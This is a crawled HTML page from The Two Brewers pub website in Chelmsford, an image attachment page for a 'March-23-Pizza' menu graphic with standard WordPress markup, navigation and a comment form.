

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://twobrewerschelmsford.com/food/march-23-pizza-2/
body_size: 9517
content:
<!DOCTYPE html>
<html lang="en-US">

<head>

	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0">
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<link rel="pingback" href="https://twobrewerschelmsford.com/xmlrpc.php">

	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.5 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>March-23-Pizza | The Two Brewers</title>
	<link rel="canonical" href="https://twobrewerschelmsford.com/food/march-23-pizza-2/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="March-23-Pizza | The Two Brewers" />
	<meta property="og:url" content="https://twobrewerschelmsford.com/food/march-23-pizza-2/" />
	<meta property="og:site_name" content="The Two Brewers" />
	<meta property="article:publisher" content="https://www.facebook.com/newtwobrewerschelmsford/" />
	<meta property="og:image" content="https://twobrewerschelmsford.com/food/march-23-pizza-2" />
	<meta property="og:image:width" content="1500" />
	<meta property="og:image:height" content="2138" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@twobrewerschelm" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://twobrewerschelmsford.com/food/march-23-pizza-2/","url":"https://twobrewerschelmsford.com/food/march-23-pizza-2/","name":"March-23-Pizza | The Two Brewers","isPartOf":{"@id":"https://twobrewerschelmsford.com/#website"},"primaryImageOfPage":{"@id":"https://twobrewerschelmsford.com/food/march-23-pizza-2/#primaryimage"},"image":{"@id":"https://twobrewerschelmsford.com/food/march-23-pizza-2/#primaryimage"},"thumbnailUrl":"https://twobrewerschelmsford.com/wp-content/uploads/2023/03/March-23-Pizza.jpg","datePublished":"2023-03-22T16:30:27+00:00","breadcrumb":{"@id":"https://twobrewerschelmsford.com/food/march-23-pizza-2/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://twobrewerschelmsford.com/food/march-23-pizza-2/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://twobrewerschelmsford.com/food/march-23-pizza-2/#primaryimage","url":"https://twobrewerschelmsford.com/wp-content/uploads/2023/03/March-23-Pizza.jpg","contentUrl":"https://twobrewerschelmsford.com/wp-content/uploads/2023/03/March-23-Pizza.jpg","width":1500,"height":2138},{"@type":"BreadcrumbList","@id":"https://twobrewerschelmsford.com/food/march-23-pizza-2/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://twobrewerschelmsford.com/"},{"@type":"ListItem","position":2,"name":"FOOD","item":"https://twobrewerschelmsford.com/food/"},{"@type":"ListItem","position":3,"name":"March-23-Pizza"}]},{"@type":"WebSite","@id":"https://twobrewerschelmsford.com/#website","url":"https://twobrewerschelmsford.com/","name":"The Two Brewers","description":"PUB | RESTAURANT | EVENTS","publisher":{"@id":"https://twobrewerschelmsford.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://twobrewerschelmsford.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://twobrewerschelmsford.com/#organization","name":"The Two Brewers","url":"https://twobrewerschelmsford.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://twobrewerschelmsford.com/#/schema/logo/image/","url":"https://twobrewerschelmsford.com/wp-content/uploads/2017/11/Two-Brewers-Artwork-02-1.jpg","contentUrl":"https://twobrewerschelmsford.com/wp-content/uploads/2017/11/Two-Brewers-Artwork-02-1.jpg","width":404,"height":404,"caption":"The Two Brewers"},"image":{"@id":"https://twobrewerschelmsford.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/newtwobrewerschelmsford/","https://x.com/twobrewerschelm","http://twobrewerschelmsford"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="The Two Brewers &raquo; Feed" href="https://twobrewerschelmsford.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="The Two Brewers &raquo; Comments Feed" href="https://twobrewerschelmsford.com/comments/feed/" />
<link rel="alternate" type="text/calendar" title="The Two Brewers &raquo; iCal Feed" href="https://twobrewerschelmsford.com/events/?ical=1" />
<link rel="alternate" type="application/rss+xml" title="The Two Brewers &raquo; March-23-Pizza Comments Feed" href="https://twobrewerschelmsford.com/food/march-23-pizza-2/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://twobrewerschelmsford.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftwobrewerschelmsford.com%2Ffood%2Fmarch-23-pizza-2%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://twobrewerschelmsford.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftwobrewerschelmsford.com%2Ffood%2Fmarch-23-pizza-2%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='cnss_font_awesome_css-css' href='https://twobrewerschelmsford.com/wp-content/plugins/easy-social-icons/css/font-awesome/css/all.min.css?ver=7.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='cnss_font_awesome_v4_shims-css' href='https://twobrewerschelmsford.com/wp-content/plugins/easy-social-icons/css/font-awesome/css/v4-shims.min.css?ver=7.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='cnss_css-css' href='https://twobrewerschelmsford.com/wp-content/plugins/easy-social-icons/css/cnss.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='cnss_share_css-css' href='https://twobrewerschelmsford.com/wp-content/plugins/easy-social-icons/css/share.css?ver=1.0' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://twobrewerschelmsford.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='wp-components-css' href='https://twobrewerschelmsford.com/wp-includes/css/dist/components/style.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wp-preferences-css' href='https://twobrewerschelmsford.com/wp-includes/css/dist/preferences/style.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-editor-css' href='https://twobrewerschelmsford.com/wp-includes/css/dist/block-editor/style.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wp-reusable-blocks-css' href='https://twobrewerschelmsford.com/wp-includes/css/dist/reusable-blocks/style.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wp-patterns-css' href='https://twobrewerschelmsford.com/wp-includes/css/dist/patterns/style.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wp-editor-css' href='https://twobrewerschelmsford.com/wp-includes/css/dist/editor/style.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='blocks-twoj-slideshow-style-css-css' href='https://twobrewerschelmsford.com/wp-content/plugins/2j-slideshow/inc/addons/block/dist/blocks.style.build.css?ver=1.3.53' type='text/css' media='all' />
<link rel='stylesheet' id='wpzoom-social-icons-socicon-css' href='https://twobrewerschelmsford.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/css/wpzoom-socicon.css?ver=1765325480' type='text/css' media='all' />
<link rel='stylesheet' id='wpzoom-social-icons-genericons-css' href='https://twobrewerschelmsford.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/css/genericons.css?ver=1765325480' type='text/css' media='all' />
<link rel='stylesheet' id='wpzoom-social-icons-academicons-css' href='https://twobrewerschelmsford.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/css/academicons.min.css?ver=1765325480' type='text/css' media='all' />
<link rel='stylesheet' id='wpzoom-social-icons-font-awesome-3-css' href='https://twobrewerschelmsford.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/css/font-awesome-3.min.css?ver=1765325480' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://twobrewerschelmsford.com/wp-includes/css/dashicons.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wpzoom-social-icons-styles-css' href='https://twobrewerschelmsford.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/css/wpzoom-social-icons-styles.css?ver=1765325480' type='text/css' media='all' />
<link rel='stylesheet' id='luigi-css' href='https://twobrewerschelmsford.com/wp-content/themes/luigi/style.min.css?ver=6.9' type='text/css' media='all' />
<link rel='preload' as='font'  id='wpzoom-social-icons-font-academicons-woff2-css' href='https://twobrewerschelmsford.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/academicons.woff2?v=1.9.2'  type='font/woff2' crossorigin />
<link rel='preload' as='font'  id='wpzoom-social-icons-font-fontawesome-3-woff2-css' href='https://twobrewerschelmsford.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/fontawesome-webfont.woff2?v=4.7.0'  type='font/woff2' crossorigin />
<link rel='preload' as='font'  id='wpzoom-social-icons-font-genericons-woff-css' href='https://twobrewerschelmsford.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/Genericons.woff'  type='font/woff' crossorigin />
<link rel='preload' as='font'  id='wpzoom-social-icons-font-socicon-woff2-css' href='https://twobrewerschelmsford.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/socicon.woff2?v=4.5.3'  type='font/woff2' crossorigin />
<script type="text/javascript" src="https://twobrewerschelmsford.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://twobrewerschelmsford.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://twobrewerschelmsford.com/wp-content/plugins/easy-social-icons/js/cnss.js?ver=1.0" id="cnss_js-js"></script>
<script type="text/javascript" src="https://twobrewerschelmsford.com/wp-content/plugins/easy-social-icons/js/share.js?ver=1.0" id="cnss_share_js-js"></script>
<link rel="https://api.w.org/" href="https://twobrewerschelmsford.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://twobrewerschelmsford.com/wp-json/wp/v2/media/1818" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://twobrewerschelmsford.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://twobrewerschelmsford.com/?p=1818' />
<style type="text/css">
		ul.cnss-social-icon li.cn-fa-icon a{background-color:#666666!important;}
		ul.cnss-social-icon li.cn-fa-icon a:hover{background-color:#333333!important;color:#ffffff!important;}
		</style>	    	<script type="text/javascript">
	    	    var ajaxurl = 'https://twobrewerschelmsford.com/wp-admin/admin-ajax.php';
	    	</script>
		    
    <script type="text/javascript">
        var ajaxurl = 'https://twobrewerschelmsford.com/wp-admin/admin-ajax.php';
    </script>

<style type="text/css">
@import url(//fonts.googleapis.com/css?family=Alegreya+SC:regular,italic,700,700italic,900,900italic:latin,latin-ext|Abhaya+Libre:regular,500,600,700,800:sinhala,latin,latin-ext);
.alegreya_sc{ font-family: "Alegreya SC"; }
.abhaya_libre{ font-family: "Abhaya Libre"; }
</style>
<!--==-- End Typecase Font Declarations --==-->

<meta name="tec-api-version" content="v1"><meta name="tec-api-origin" content="https://twobrewerschelmsford.com"><link rel="alternate" href="https://twobrewerschelmsford.com/wp-json/tribe/events/v1/" /><style type="text/css">
	html,body{ font-family: "Abhaya Libre"; }
	.clc-component-layout .title,.luigi-clc-mixer h2,.entry-title,.widgettitle{ font-family: "Alegreya SC"; }
	.site-header .home-link,.site-footer .home-link,.clc-component-layout .title_line_one{ font-family: "Alegreya SC"; }
</style>
<!--==-- End Theme Font Declarations --==-->
<link rel="icon" href="https://twobrewerschelmsford.com/wp-content/uploads/2017/11/Two-Brewers-artwork-01-150x150.jpg" sizes="32x32" />
<link rel="icon" href="https://twobrewerschelmsford.com/wp-content/uploads/2017/11/Two-Brewers-artwork-01-300x300.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://twobrewerschelmsford.com/wp-content/uploads/2017/11/Two-Brewers-artwork-01-300x300.jpg" />
<meta name="msapplication-TileImage" content="https://twobrewerschelmsford.com/wp-content/uploads/2017/11/Two-Brewers-artwork-01-300x300.jpg" />

</head>

<body class="attachment wp-singular attachment-template-default attachmentid-1818 attachment-jpeg wp-theme-luigi tribe-no-js narrow-content-page">
	<div id="page" class="hfeed site">

		<header id="masthead" class="site-header" role="banner">
			<div class="row">
				
<div class="brand">
	<a class="home-link" href="https://twobrewerschelmsford.com" title="The Two Brewers" rel="home">
					
		<img src="https://twobrewerschelmsford.com/wp-content/uploads/2017/12/Two-Brewers-Text-Black-logoblue2.png" class="logo-image" alt="The Two Brewers" style="max-height: 136px">

					</a>
	</div>
				<style></style>
<address class="bp-contact-card" itemscope itemtype="http://schema.org/BarOrPub">

			<meta itemprop="image" content="https://twobrewerschelmsford.com/wp-content/uploads/2017/11/Two-Brewers-Artwork-02-1.jpg">
	
	
		
		
								
				
		
		
		
	
			<div class="luigi-contact-card-contact-wrapper">
	
		
		<div class="bp-phone">
			<a href="tel:01245 269055">01245 269055</a>
		</div>

				
			
		
			</div>
	
	
																																																											</address>
				<div class="luigi-social-menu social-icons"><ul id="menu-social-media" class="menu"><li id="menu-item-96" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-96"><a href="https://www.facebook.com/newtwobrewerschelmsford"><span class="screen-reader-text">@newtwobrewerschelmsford</span></a></li>
<li id="menu-item-97" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-97"><a href="https://twitter.com/twobrewerschelm"><span class="screen-reader-text">@twobrewerschelm</span></a></li>
<li id="menu-item-98" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-98"><a href="https://www.instagram.com/two_brewers_chelmsford"><span class="screen-reader-text">two_brewers_chelmsford</span></a></li>
</ul></div>			</div>

							<nav id="site-navigation" class="main-navigation" role="navigation" aria-label="Main Menu">
					<div class="primary-menu"><ul id="menu-top-menu" class="menu"><li id="menu-item-23" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-23"><a href="https://twobrewerschelmsford.com/">Home</a></li>
<li id="menu-item-1005" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1005" aria-haspopup="true" aria-expanded="false" tabindex="0"><a href="https://twobrewerschelmsford.com/food/">FOOD</a>
<ul class="sub-menu">
	<li id="menu-item-1861" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1861"><a href="https://twobrewerschelmsford.com/christmas-menu-2024/">Christmas Menu 2025</a></li>
	<li id="menu-item-1902" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1902"><a href="https://twobrewerschelmsford.com/new-years-eve-2025/">New Years Eve 2025</a></li>
	<li id="menu-item-1511" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1511"><a href="https://twobrewerschelmsford.com/food/">Menu</a></li>
</ul>
</li>
<li id="menu-item-534" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-534"><a href="https://twobrewerschelmsford.com/the-malt-room/">The Malt Room</a></li>
<li id="menu-item-1742" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1742"><a href="https://twobrewerschelmsford.com/our-events/">Our Events</a></li>
<li id="menu-item-74" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-74"><a href="https://twobrewerschelmsford.com/join-our-team/">Join our team</a></li>
</ul></div>				</nav><!-- #site-navigation -->

				<a href="#" id="luigi-primary-nav-control" aria-controls="masthead">
					Browse				</a>
					</header><!-- #masthead -->

<div id="content" class="site-content">
	<div id="primary" class="content-area">
		<main id="main" class="site-main" role="main">

			
<article id="post-1818" class="post-summary post-1818 attachment type-attachment status-inherit hentry">
	<header class="entry-header">
		<div class="entry-title"><a href="https://twobrewerschelmsford.com/food/march-23-pizza-2/" rel="bookmark">March-23-Pizza</a></div>	</header><!-- .entry-header -->

	<div class="entry-content">
		
				<a href="https://twobrewerschelmsford.com/food/march-23-pizza-2/" class="more">
					Read More<span class="screen-reader-text"> about March-23-Pizza</span>				</a>

					</div><!-- .entry-content -->

	</article><!-- #post-## -->

<div id="comments" class="comments-area">

		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/food/march-23-pizza-2/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://twobrewerschelmsford.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='1818' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
</div><!-- #comments -->

		</main><!-- #main -->
	</div><!-- #primary -->
	
<section id="secondary" class="sidebar-area">
	<ul id="sidebar" class="widget-area sidebar-primary-sidebar" role="complementary">
			</ul><!-- #sidebar -->
</section><!-- #secondary -->

</div><!-- #content -->


		
					<section class="site-footer-widgets ">
				<ul id="sidebar" class="widget-area footer-widget-container">
									</ul>
